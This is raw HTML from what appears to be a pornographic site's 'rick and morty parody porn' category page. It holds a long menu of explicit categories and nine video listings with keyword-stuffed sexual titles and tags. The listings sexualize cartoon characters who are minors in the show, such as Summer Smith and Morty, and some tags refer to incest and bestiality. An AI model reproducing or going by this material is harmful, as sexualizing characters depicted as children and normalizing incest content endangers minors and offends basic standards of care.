			<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-beth-nude/">rick and morty beth nude</a></li>
		</ul>
</li>
		<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2153"><a href="https://rickandmorty-porn.com/category/rick-and-morty-morticia-porn/">rick and morty morticia porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://rickandmorty-porn.com/category/rick-and-morty-morticia-pornrick-and-morty-morticia-porn/">rick and morty morticia porn</a></li>
			<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/">rick and morty planetina</a></li>
			<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://rickandmorty-porn.com/category/rick-and-morty-planetina/rick-and-morty-planetina-porn/">rick and morty planetina porn</a></li>
		</ul>
</li>
		<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2149"><a href="https://rickandmorty-porn.com/category/rick-and-morty-jessica-porn/">Rick And Morty Jessica Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://rickandmorty-porn.com/category/rick-and-morty-jessica-porn/rick-and-morty-jessica-porn-xxx-porn/">rick and morty jessica porn xxx porn</a></li>
		</ul>
</li>
		<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2165"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/">rick and morty tricia porn</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2166"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/rick-and-morty-tricia-xxx-porn/">rick and morty tricia xxx porn</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2167"><a href="https://rickandmorty-porn.com/category/scarlet-chase-rick-and-morty-porn/">scarlet chase rick and morty porn</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2168"><a href="https://rickandmorty-porn.com/category/summer-smith-porn/">Summer smith porn</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a href="https://rickandmorty-porn.com/category/supernova-porn/">Supernova porn</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-x-morty-porn/">rick x morty porn</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/ricky-and-morty-porn/">ricky and morty porn</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tricia-porn/tricia-rick-and-morty-porn/">tricia rick and morty porn</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2164"><a href="https://rickandmorty-porn.com/category/rick-and-morty-tammy-porn/">rick and morty tammy porn</a></li>
		<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://rickandmorty-porn.com/category/rick-and-morty-kendra-porn/">rick and morty kendra porn</a></li>
		<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://rickandmorty-porn.com/category/rick-and-morty-kiara-porn/">rick and morty kiara porn</a></li>
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://rickandmorty-porn.com/category/summer-smith-porn/">Summer smith porn</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://rickandmorty-porn.com/category/rick-sanchez-porn/">Rick Sanchez Porn</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/">Rick and Morty Summer Porn</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/">Rick and Morty Beth Porn</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-2129"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/">Rick And Morty Porn</a>
<ul class="sub-menu">
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/">Rick and Morty Porn Comics</a>
	<ul class="sub-menu">
		<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-comics/rick-and-morty-comic-book-porn/">rick and morty comic book porn</a></li>
	</ul>
</li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2117"><a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/">rick and morty xxx</a>
	<ul class="sub-menu">
		<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://rickandmorty-porn.com/category/rick-and-morty-xxx/rick-and-morty-summer-xxx/">rick and morty summer xxx</a></li>
	</ul>
</li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/">rick and morty porn game</a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-game-porn/">rick and morty game porn</a></li>
		<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2143"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-hentai-game/">rick and morty hentai game</a></li>
		<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-game/rick-and-morty-porn-game-apk/">rick and morty porn game apk</a></li>
	</ul>
</li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-cosplay-porn/">rick and morty cosplay porn</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-far-from-home-porn/">rick and morty far from home porn</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-feet-porn/">rick and morty feet porn</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-footjob/">rick and morty footjob</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-lesbian-porn/">rick and morty lesbian porn</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-nsfw/">rick and morty nsfw</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-nudes/">rick and morty nudes</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2137"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/" aria-current="page">rick and morty parody porn</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-porn-compilation/">rick and morty porn compilation</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2125"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/">Rick and Morty Hentai</a>
<ul class="sub-menu">
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2126"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-hentai-comics/">rick and morty hentai comics</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2127"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-henti/">rick and morty henti</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="https://rickandmorty-porn.com/category/rick-and-morty-hentai/rick-and-morty-hentia/">rick and morty hentia</a></li>
</ul>
</li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2119"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/">rick and morty cartoon porn</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-animated-porn/">rick and morty animated porn</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-anime-porn/">rick and morty anime porn</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://rickandmorty-porn.com/category/rick-and-morty-cartoon-porn/rick-and-morty-porn-cartoon/">rick and morty porn cartoon</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://rickandmorty-porn.com/category/rick-and-morty-gay-porn/">Rick And Morty Gay Porn</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://rickandmorty-porn.com/category/rick-and-morty-gay-porn/rick-and-morty-futa-porn/">rick and morty futa porn</a></li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2109"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/">rick and morty porn gif</a>
<ul class="sub-menu">
	<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-gifs/">rick and morty porn gifs</a></li>
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pic/">rick and morty porn pic</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pics/">rick and morty porn pics</a></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn-gif/rick-and-morty-porn-pictures/">rick and morty porn pictures</a></li>
</ul>
</li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/">rick and morty rule 34</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/rick-and-morty-r34/">rick and morty r34</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://rickandmorty-porn.com/category/rick-and-morty-rule-34/rick-and-morty-rule34/">rick and morty rule34</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://rickandmorty-porn.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/">Rick And Morty Porn</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Category: rick and morty parody porn</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-folder-open"></i>Category: <span>rick and morty parody porn</span></h1>				    <div id="filters">        
        <div class="filters-select">Random videos            <div class="filters-options">
                                	
                    <span><a class="" href="/category/rick-and-morty-porn/rick-and-morty-parody-porn/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/category/rick-and-morty-porn/rick-and-morty-parody-porn/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/category/rick-and-morty-porn/rick-and-morty-parody-porn/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/category/rick-and-morty-porn/rick-and-morty-parody-porn/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/category/rick-and-morty-porn/rick-and-morty-parody-porn/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->

			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="40397" class="loop-video thumb-block full-width post-40397 post type-post status-publish format-standard hentry category-rick-and-morty-porn-a-way-back-home category-rick-and-morty-a-way-back-home-xxx-rick-and-morty-porn category-rick-and-morty-a-way-back-home-xxx category-rick-and-morty-parody-porn category-rick-and-morty-porn-compilation category-rick-and-morty-siterule34-xxx category-rick-and-morty-summer-naked category-rick-n-morty-porn category-summer-from-rick-and-morty-porn-rick-and-morty-porn tag-artrisha-porn-rick-and-morty tag-rick-and-morty-citadel-episode-insest-porn-joke tag-rick-and-morty-gay-comic-porn tag-rick-and-morty-porn-summer tag-rick-and-morty-v-rule-34">
	<a href="https://rickandmorty-porn.com/rick-and-morty-xxx-the-caring-ging-demon-rick-and-morty-porn-pornhub-com/" title="rick and morty xxx the caring ging demon rick and morty porn pornhub.com">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-815.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-815.jpg" alt="rick and morty xxx the caring ging demon rick and morty porn pornhub.com"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 67K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty xxx the caring ging demon rick and morty porn pornhub.com</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="31368" class="loop-video thumb-block full-width post-31368 post type-post status-publish format-standard hentry category-rick-and-morty-parody-porn category-hentai-rick-and-morty-rick-and-morty-porn category-rick-and-morty-a-way-back-home-download category-rick-and-morty-a-way-back-home-porn-rick-and-morty-porn category-rick-and-morty-a-way-home-porn-rick-and-morty-porn category-rick-and-morty-hentai-rick-and-morty-porn category-rick-and-morty-sex-game category-rick-and-morty-summer-sex category-rick-and-morty-a-way-back-home-porn-game-rick-and-morty-porn-3 category-rule-34-jessica-rick-and-morty tag-adult-beth-rick-and-morty-porn tag-ferdas-rick-and-morty-xxx tag-hentai-rick-and-morty-breeding-comic tag-porn-photos-of-summer-from-rick-and-morty tag-rick-and-morty-a-way-back-home-porn-gameplay tag-rick-and-morty-hentai-rule-34 tag-rick-and-morty-hentai-sex-games">
	<a href="https://rickandmorty-porn.com/are-there-sex-scenes-in-rick-and-morty-porn-rick-and-morty-summer-smith/" title="are there sex scenes in rick and morty porn rick and morty summer smith">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5406.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5406.jpg" alt="are there sex scenes in rick and morty porn rick and morty summer smith"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 207K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>are there sex scenes in rick and morty porn rick and morty summer smith</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="31163" class="loop-video thumb-block full-width post-31163 post type-post status-publish format-standard hentry category-unity-rick-and-morty-porn category-a-way-home-rick-and-morty-porn-game category-porn-rick-and-morty-a-way-back-home category-rick-and-morty-a-way-back-porn-game category-rick-and-morty-kendra-porn category-rick-and-morty-parody-porn category-rick-and-morty-porn-game-summer category-rick-and-morty-porn-pictures category-rick-and-the-morty-summer-and-morty-porn tag-rick-and-morty-hentai-8muses tag-rick-and-morty-jessica-rule-34-porn tag-rick-and-morty-rule-34-subreddit tag-rick-and-morty-sexy-beth-porn tag-rick-and-morty-summer-couch-porn tag-rick-and-morty-summer-futa-porn tag-rick-and-morty-summer-porn-3 tag-summer-futanari-hentai-rick-and-morty tag-summer-rick-and-morty-hot-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-hentai-tammy-is-there-a-sex-act-called-rick-and-morty/" title="rick and morty hentai tammy is there a sex act called rick and morty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1685.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1685.jpg" alt="rick and morty hentai tammy is there a sex act called rick and morty"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 243K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty hentai tammy is there a sex act called rick and morty</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="30873" class="loop-video thumb-block full-width post-30873 post type-post status-publish format-standard hentry category-rick-and-morty-parody-porn category-annie-rick-and-morty-rule-34 category-morty-porn category-rick-and-morty-another-way-home-porn-game category-rick-and-morty-comic-xxx category-rick-and-morty-nudes category-rick-and-morty-porn-gane category-rick-and-morty-porn-jessica category-rick-n-morty-porn category-sexy-rick-and-morty tag-rick-and-morty-annie-rule-34 tag-rick-and-morty-hentai-supernova tag-rick-and-morty-porn-beth-big-ass tag-rick-and-morty-porn-sex-robit tag-rick-and-morty-summer-hentai-joi tag-rick-and-morty-summer-smith-big-boobs-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-jerry-rule-34-rick-and-morty-inflation-hentai/" title="rick and morty jerry rule 34 rick and morty inflation hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex116.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex116.jpg" alt="rick and morty jerry rule 34 rick and morty inflation hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 78K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty jerry rule 34 rick and morty inflation hentai</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="30829" class="loop-video thumb-block full-width post-30829 post type-post status-publish format-standard hentry category-rick-and-morty-arthricia-rule-34 category-rick-and-morty-a-way-back-home-part-4-porn category-rick-and-morty-a-way-back-home-porn category-rick-and-morty-a-way-back-porn category-rick-and-morty-game-porn category-rick-and-morty-gwendolyn-rule-34 category-rick-and-morty-parody-porn category-rick-x-morty category-rule-34-planetina category-sexy-rick-and-morty tag-is-rick-and-morty-porn-legal tag-rick-and-morty-a-way-back-home-game-porn tag-rick-and-morty-porn-beth-cosplay tag-rick-and-morty-porn-comics-vercomics tag-rick-and-morty-stacy-slime-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-unity-main-girl-porn-rick-and-morty-summer-porn/" title="rick and morty unity main girl porn rick and morty summer porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2726.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2726.jpg" alt="rick and morty unity main girl porn rick and morty summer porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 162K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty unity main girl porn rick and morty summer porn</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="30797" class="loop-video thumb-block full-width post-30797 post type-post status-publish format-standard hentry category-rick-and-morty-rule-34-xxx category-rick-and-morty-henti-rick-and-morty-porn category-rick-and-morty-nsfw category-rick-and-morty-parody-porn category-rick-and-morty-a-way-back-home-porn-game-rick-and-morty-porn-3 category-ricky-and-morty-porn tag-a-way-back-home-rick-and-morty-hentai-game-v-1-9 tag-morty-and-summer-from-rick-and-morty-porn tag-rick-and-morty-fucking-summer-porn tag-rick-and-morty-jesdica-porn tag-rick-and-morty-xxx-hentai-beth-and-summer tag-rick-and-morty-xxx-veth tag-rick-fucks-unity-rick-and-morty-porn-xxx">
	<a href="https://rickandmorty-porn.com/rick-and-morty-xxx-horse-d-adult-rick-and-morty-hentai/" title="rick and morty xxx horse d adult rick and morty hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4856.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4856.jpg" alt="rick and morty xxx horse d adult rick and morty hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty xxx horse d adult rick and morty hentai</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="30629" class="loop-video thumb-block full-width post-30629 post type-post status-publish format-standard hentry category-rick-and-morty-nsfw category-planetina-rick-and-morty category-planetina-rule-34 category-rick-and-morty-a-way-back-home-sex category-rick-and-morty-cosplay-porn category-rick-and-morty-free-porn-game category-rick-and-morty-parody-porn category-rick-and-morty-siterule34-xxx category-shadbase-rick-and-morty-porn tag-free-rick-and-morty-porn-game tag-hot-beth-smith-porn-rick-and-morty tag-jessica-from-rick-and-morty-hentai tag-porn-of-beth-smith-rick-and-morty tag-rick-and-morty-a-way-back-home-3-4-porn tag-rick-and-morty-beth-hentai-art tag-rick-and-morty-hentai-tentacle-pregnant tag-rick-and-morty-interdimensional-cable-2-porn tag-summer-lingerie-porn-rick-and-morty tag-trick-and-morty-porn-summer">
	<a href="https://rickandmorty-porn.com/rick-and-morty-hentai-horse-rick-and-morty-beth-pregnant-porn/" title="rick and morty hentai horse rick and morty beth pregnant porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2369.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2369.jpg" alt="rick and morty hentai horse rick and morty beth pregnant porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 170K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty hentai horse rick and morty beth pregnant porn</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="30611" class="loop-video thumb-block full-width post-30611 post type-post status-publish format-standard hentry category-tricia-rick-and-morty-porn category-rick-and-morty-cartoon-porn category-rick-and-morty-no-way-home-porn category-rick-and-morty-parody-porn category-rick-and-morty-sex-fanfiction category-xxx-rick-and-morty tag-cartoon-rick-and-morty-xxx tag-drock-hentai-rick-and-morty tag-rick-and-morty-porn-game-android tag-rick-and-morty-porn-uncencored tag-rick-and-morty-rule-34-boobie-buyer tag-rick-and-morty-summer-porn tag-rick-and-morty-summer-porn-2">
	<a href="https://rickandmorty-porn.com/rick-and-morty-gay-porn-rick-and-morty-a-way-back-home-porn-beth/" title="rick and morty gay porn rick and morty a way back home porn beth">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1373.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1373.jpg" alt="rick and morty gay porn rick and morty a way back home porn beth"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 61K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty gay porn rick and morty a way back home porn beth</span>
		</header>
	</a>
</article>

<article data-video-uid="9" data-post-id="30601" class="loop-video thumb-block full-width post-30601 post type-post status-publish format-standard hentry category-beth-rick-and-morty-porn category-rick-and-morty-a-way-back-home-all-sex-scenes category-rick-and-morty-a-way-home-porn-game category-rick-and-morty-futa-porn category-rick-and-morty-parody-porn category-rick-and-morty-porn-games category-summer-xxx tag-naked-girls-from-rick-and-morty-rule-34 tag-rick-and-morty-a-way-back-home-new-porn tag-rick-and-morty-jerry-rule-34 tag-rick-and-morty-porn-beth-and-summer-comic tag-rick-and-morty-porn-xhamster tag-rick-and-morty-summer-footjob-porn tag-shadbase-little-beth-rick-and-morty-hentai tag-summer-from-rick-and-morty-porn tag-summer-rick-and-morty-adult-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-mind-control-porn-comics-rick-and-morty-sexy-stacy-hentai/" title="rick and morty mind control porn comics rick and morty sexy stacy hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1519.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1519.jpg" alt="rick and morty mind control porn comics rick and morty sexy stacy hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty mind control porn comics rick and morty sexy stacy hentai</span>
		</header>
	</a>
</article>

